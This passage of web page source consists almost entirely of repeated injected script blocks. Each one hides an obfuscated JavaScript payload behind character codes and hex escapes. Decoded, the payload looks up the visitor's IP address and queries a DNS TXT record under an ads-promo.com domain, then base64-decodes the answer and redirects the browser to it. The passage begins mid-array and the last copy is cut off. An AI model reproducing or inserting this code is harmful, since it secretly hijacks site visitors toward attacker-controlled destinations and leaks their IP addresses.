92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,